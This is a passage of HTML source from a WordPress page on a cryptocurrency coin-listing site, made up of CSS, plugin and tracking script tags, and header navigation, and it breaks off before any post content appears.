.wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://nextcoin.us/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://nextcoin.us/wp-content/themes/hello-elementor/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa4_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin//css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hchild_css-css' href='https://nextcoin.us/wp-content/themes/lmd-hellocoin/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-crop.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-account.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-misc.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/simplebar.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://nextcoin.us/wp-content/plugins/ultimate-member/assets/css/um-old-default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://nextcoin.us/wp-content/themes/lmd-hellocoin/js/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="wti_like_post_script-js-extra">
/* <![CDATA[ */
var wtilp = {"ajax_url":"https://nextcoin.us/wp-admin/admin-ajax.php"};
//# sourceURL=wti_like_post_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/wti-like-post/js/wti_like_post.js" id="wti_like_post_script-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-js"></script>
<script type="text/javascript" id="addtoany-js-after">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");

//# sourceURL=addtoany-js-after
/* ]]> */
</script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/Popup.js" id="Popup.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupConfig.js" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/nextcoin.us\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/nextcoin.us\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/nextcoin.us\/wp-admin\/admin-ajax.php","nonce":"c353ac8265"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/popup-builder/public/js/PopupBuilder.js" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://nextcoin.us/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://nextcoin.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nextcoin.us/wp-json/wp/v2/posts/6001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextcoin.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nextcoin.us/?p=6001' />
                    <!-- Tracking code generated with Global Site Tag Tracking plugin v1.0.1 -->
                    <script async src="https://www.googletagmanager.com/gtag/js?id=<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>"></script>
                    <script>
                      window.dataLayer = window.dataLayer || [];
                      function gtag(){dataLayer.push(arguments);}
                      gtag('js', new Date());

                      gtag('config', '<!-- Global site tag (gtag.js) - Google Ads: 635632471 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-635632471"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());    gtag('config', 'AW-635632471'); </script>');
                    </script>      
                    <!-- / Global Site Tag Tracking plugin -->		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://nextcoin.us/wp-content/uploads/2021/09/cropped-Next-coin-Logo-final-02-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.action-like a, .action-unlike a {
	text-align:center;
}

.share h4 {
	text-align:center;
}
.watch-action h4{
	text-align:center;
}
.chain {
	
	background-color:black;
}

.banner-ads {
	text-align:center;
}
.our-telegram a {
	font-weight:bold;
	background:#28a745;
	padding:5px;
	border-radius:10px;
	color:white;
	margin-left:3px;
}

.disclaimer {
	background:#eaeaea;
	font-size:15px;
	font-weight:600;
	padding:20px
}
.addtoany_shortcode {
	text-align:center;
	font-weight:600;
}
.tnp-submit{
	width:100% !important;
}
.newsletter_class{
	text-align:center;
	background-color:#f7f7f7;
	padding:0px;

}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea{
	background:white !important;
	border:1px solid black !important;
}
.logo-mobile {
	margin-bottom:-40px;

}
.sidenav{
	background-color:black;
	color:white;
}
.sidenav a{
	color:white;
}
.site-footer {
	background-color:black;
	border-top:1px solid #28a745;
	color:white;
	padding:4px;
	margin-top:3x;
}
.lbg-style1 img {
	background-image:none !important;
}

.lmd-section-title{
	font-size:20px !important;
}
.tablinks {
	font-size:15px;
	background-color:red;
	color:white;
	
}
.promoted-ads {
	float:right;
	font-size:15px;
}

.page-content{
	width:100%;
}
.tabcontent {
	padding:0;
}
.ads {
	margin:0;
	padding:0;
}

.upvote div{
	background-color:#27a844;
	color:white;
}


.um input[type=submit].um-button, .um input[type=submit].um-button:focus, .um a.um-button, .um a.um-button.um-disabled:hover, .um a.um-button.um-disabled:focus, .um a.um-button.um-disabled:active {
	background:#27a844;
}
.lbg-style1 img {
	box-shadow:none;
}
.site-header{
	max-height:80px !important;
	background-color:black;
	
}
.site-main, .ads-wrapper {

}
.site-navigation ul.menu li a {
	color:white;
	margin-top:5px;
}
.site-branding img {
	height:40px;
	border:none;
	box-shadow:none;

}
.tab button.active {
	border:1px solid #27a844;
}
.tab button {
	padding:10px;
	background-color:#27a844;
	margin-right:5px;
	border-radius:5px;
}
.copy-token span {
	font-size:20px;
}
.lmd-coin-links li{
	border:1px solid #27a844;
	padding:5px;
	background-color:#27a844;
	color:white;
	margin:1px;
	border-radius:5px
}
.btn-sidenav svg{
	margin-right:-10px;

}
.lmd-coin-links li a{
	border:1px solid #27a844;
	background-color:#27a844;
	color:white;
}
.lmd-section {
	width:100%;
}
.lmd-table-promoted, .lmd-table-promoted tr, .lmd-table-promoted td {
	border-bottom:1px solid red;
}
.site-header{
	padding-top:5px;
	padding-bottom:1px;
}
.fpsml-front-form .fpsml-form-title {
	font-size:20px !important;
}
@media only screen and (max-width: 600px) {
 .site-main, .ads-wrapper {
 width:100%;
}
	.a-ads{
		width:100% !important;
		
	}

	.lmd-table-col-launch{
		display:none;
	}
	.copy-token span{
		font-size:11px;
	}
	.tab button {
		font-size:13px;
	}
	.lmd-table-promoted img {
		height:30px;
	}
	.lmd-coin-links{
		font-size:12px;
	}
	.coins-listed a{
		color:white !important;
	padding:10px;	
	}

	.promoted-ads{
		font-size:12px;
		margin-top:5px;
	}
	.page-link, .page-link:focus, .navigation ul li a, .navigation ul li span{
		padding:5px;
	}
	.submit-coin{
	background-color:white;
	
}
}

@media only screen and (min-width: 768px) {
	.site-navigation {
		font-size:15px;
	}

}		</style>
		<link rel='stylesheet' id='fpsml-style-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/css/fpsml-frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fpsml-fonts-css' href='https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/font-face/NunitoSans/stylesheet.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-6001 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-lmd-hellocoin">

<header class="site-header" role="banner">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7343232808991297"
     crossorigin="anonymous"></script>
	<div class="btn-sidenav"><a class="btn-openNav" onclick="openNav()" title="Open Menu">
		<svg class="line" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g transform="translate(2.000000, 2.000000)"><path d="M14.2855094,9.76996262e-15 L17.5521036,9.76996262e-15 C18.9036211,9.76996262e-15 20,1.10589743 20,2.47018211 L20,5.76410278 C20,7.12735391 18.9036211,8.23428489 17.5521036,8.23428489 L14.2855094,8.23428489 C12.9329672,8.23428489 11.8365883,7.12735391 11.8365883,5.76410278 L11.8365883,2.47018211 C11.8365883,1.10589743 12.9329672,9.76996262e-15 14.2855094,9.76996262e-15 Z"></path><path class="svg-c" d="M2.44892104,9.76996262e-15 L5.71449064,9.76996262e-15 C7.06703281,9.76996262e-15 8.16341169,1.10589743 8.16341169,2.47018211 L8.16341169,5.76410278 C8.16341169,7.12735391 7.06703281,8.23428489 5.71449064,8.23428489 L2.44892104,8.23428489 C1.09637888,8.23428489 3.55271368e-15,7.12735391 3.55271368e-15,5.76410278 L3.55271368e-15,2.47018211 C3.55271368e-15,1.10589743 1.09637888,9.76996262e-15 2.44892104,9.76996262e-15 Z"></path><path d="M2.44892104,11.7657151 L5.71449064,11.7657151 C7.06703281,11.7657151 8.16341169,12.8716125 8.16341169,14.2369308 L8.16341169,17.5298179 C8.16341169,18.8941026 7.06703281,20 5.71449064,20 L2.44892104,20 C1.09637888,20 3.55271368e-15,18.8941026 3.55271368e-15,17.5298179 L3.55271368e-15,14.2369308 C3.55271368e-15,12.8716125 1.09637888,11.7657151 2.44892104,11.7657151 Z"></path><path d="M14.2855094,11.7657151 L17.5521036,11.7657151 C18.9036211,11.7657151 20,12.8716125 20,14.2369308 L20,17.5298179 C20,18.8941026 18.9036211,20 17.5521036,20 L14.2855094,20 C12.9329672,20 11.8365883,18.8941026 11.8365883,17.5298179 L11.8365883,14.2369308 C11.8365883,12.8716125 12.9329672,11.7657151 14.2855094,11.7657151 Z"></path></g></svg></a>
	</div>

	 <div id="mySidenav" class="sidenav">
	
		<div class="sidenav-header">
			<div class="mobile-logo">
				<img   alt="Norway" data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile lazyload" src="[data-uri]"><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="logo-mobile" alt="Norway"></noscript>
				<!--bisa taro judul/logo sini-->
			</div>

			<div class="btn-sidenav-close lmd-right">
				<a href="javascript:void(0)" onclick="closeNav()">
					<svg viewbox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"></path></svg>
				</a>
			</div>
		</div>
	  
		<div class="lmd-moblist">		
			<ul id="mMenu" class="mmenu"><li id="menu-item-12" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li id="menu-item-5527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li id="menu-item-5479" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li id="menu-item-3759" class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a></li>
<li id="menu-item-3329" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li id="menu-item-3330" class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li id="menu-item-3690" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li id="menu-item-1905" class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul>			<div class="clear"></div>
		</div>

		<div class="sidenav-footer">
			<p class="copyright">Copyright &copy; 2026 . nextcoin.</p>
		</div>
	</div><!--sidenav-->


	<div class="site-branding">
		<a href="https://nextcoin.us/" class="custom-logo-link" rel="home"><img width="3237" height="914"   alt="nextcoin" decoding="async" fetchpriority="high" data-srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w"  data-src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" data-sizes="(max-width: 3237px) 100vw, 3237px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="3237" height="914" src="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png" class="custom-logo" alt="nextcoin" decoding="async" fetchpriority="high" srcset="https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final.png 3237w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-300x85.png 300w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1024x289.png 1024w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-768x217.png 768w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-1536x434.png 1536w, https://nextcoin.us/wp-content/uploads/2021/09/Next-coin-Logo-final-2048x578.png 2048w" sizes="(max-width: 3237px) 100vw, 3237px" /></noscript></a>	</div>

		<nav class="site-navigation" role="navigation">
		<div class="menu-unnamed-container"><ul id="menu-unnamed" class="menu"><li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://nextcoin.us/"><i class="fa fa-home"></i><span class="fontawesome-text"> HOME</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5527"><a href="https://news.banana-coin.org/">CRYPTO NEWS</a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-5479"><a href="https://nextcoin.us/daily-cryptocurrency-news/"><i class="fa fa-book"></i><span class="fontawesome-text"> NEWS</span></a></li>
<li class="fas menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3759"><a href="#"><i class="fa fa-cubes"></i><span class="fontawesome-text"> CHAIN</span></a>
<ul class="sub-menu">
	<li id="menu-item-3757" class="chain menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3757"><a href="https://nextcoin.us/binance-smart-chain/">BSC</a></li>
	<li id="menu-item-3758" class="chain menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3758"><a href="https://nextcoin.us/ethereum-eth/">ERC</a></li>
</ul>
</li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3329"><a target="_blank" href="https://t.me/nextcoingroup"><i class="fa fa-telegram"></i><span class="fontawesome-text"> TELEGRAM</span></a></li>
<li class="fab menu-item menu-item-type-custom menu-item-object-custom menu-item-3330"><a target="_blank" href="https://twitter.com/nextcoinus"><i class="fa fa-twitter"></i><span class="fontawesome-text"> TWITTER</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://nextcoin.us/advertise/"><i class="fa fa-bullhorn"></i><span class="fontawesome-text"> ADVERTISE</span></a></li>
<li class="fas menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://nextcoin.us/submit-coin/"><i class="fa fa-plus-circle"></i><span class="fontawesome-text"> SUBMIT COIN</span></a></li>
</ul></div>	</nav>
	</header>

<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://banana-coin.org/"><img  data-src='https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif' class='lazyload' src='[data-uri]'><noscript><img src="https://nextcoin.us/wp-content/uploads/2021/10/ezgif.com-gif-maker.gif"></noscript></a></div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-197728280-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-197728280-1');
</script>
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"GA/Vw1hNdI20fn", domain:"nextcoin.us",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img  style="display:none" height="1" width="1" alt="" data-src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" class="lazyload" src="[data-uri]" /><noscript><img src="https://certify.alexametrics.com/atrk.gif?account=GA/Vw1hNdI20fn" style="display:none" height="1" width="1" alt="" /></noscript></noscript>
<!-- End Alexa Certify Javascript -->  



<main class="site-main lmd-single post-6001 post type-post status-publish format-standard has-post-thumbnail hentry category-binance-smart-chain" role="main">
	
	<p class="backtohome"><a href="https://nextcoin.us">&laquo; Back to Home</a></p>

	<div class="page-content">
					
			<div class="lmd-thumbnail">
